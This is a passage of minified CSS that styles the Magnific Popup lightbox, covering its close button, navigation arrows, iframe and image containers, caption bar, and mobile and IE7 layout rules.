.mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;margin:0;top:50%;margin-top:-32px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\34"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\35"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}.mfp-arrow{background:0 0!important;margin-top:-32px!important;width:48px!important;height:48px!important;line-height:1em!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important;width:48px!important;height:48px!important}.mfp-arrow-left{left:0!important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}